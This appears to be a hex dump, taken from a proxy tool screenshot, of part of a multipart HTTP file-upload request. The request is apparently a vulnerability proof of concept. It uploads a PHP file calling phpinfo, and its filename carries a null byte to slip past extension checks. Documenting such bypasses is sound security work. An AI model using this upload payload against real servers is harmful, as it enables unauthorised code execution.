 Raw Params Headers Hex
28 64 65 2d 49 6e 73 65 63 75 72 65 2d 52 65 71 75 de-Insecure-Requ
29 65 73 74 73 3a 20 31 0d 0a 0d 0a 2d 2d 2d 2d 2d ests: 1 -----
2a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
2b 2d 2d 2d 2d 2d 2d 2d 2d 31 33 32 31 38 30 30 33 --------13218003
2c 30 34 31 39 32 36 38 36 34 37 36 30 37 36 32 36 0419268647607626
2d 32 34 35 36 30 0d 0a 43 6f 6e 74 65 6e 74 2d 44 24560 Content-D
2e 69 73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d isposition: form
2f 2d 64 61 74 61 3b 20 6e 61 6d 65 3d 22 61 63 74 -data; name="act
30 69 6f 6e 22 0d 0a 0d 0a 73 75 62 6d 69 74 0d 0a ion" submit
31 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
32 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 31 33 32 -------------132
33 31 38 30 30 33 30 34 31 39 32 36 38 36 34 37 36 1800304192686476
34 30 37 36 32 36 32 34 35 36 30 0d 0a 43 6f 6e 74 0762624560 Cont
35 65 6e 74 2d 44 69 73 70 6f 73 69 74 69 6f 6e 3a ent-Disposition:
36 20 66 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 6d 65 form-data; name
37 3d 22 66 69 6c 65 46 69 65 6c 64 22 3b 20 66 69 ="fileField"; fi
38 6c 65 6e 61 6d 65 3d 22 70 00 22 0d 0a 43 6f 6e lename="p" Con
39 74 65 6e 74 2d 54 79 70 65 3a 20 74 65 78 74 2f tent-Type: text/
3a 70 68 70 0d 0a 0d 0a 3c 3f 70 68 70 0a 70 68 70 php <?php php
3b 69 6e 66 6f 28 29 3b 3f 3e 0a 0a 0d 0a 2d 2d 2d info();?> ---
3c 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
3d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 31 33 32 31 38 30 ----------132180
3e 30 33 30 34 31 39 32 36 38 36 34 37 36 30 37 36 0304192686476076
3f 32 36 32 34 35 36 30 0d 0a 43 6f 6e 74 65 6e 74 2624560 Content
40 2d 44 69 73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f -Disposition: fo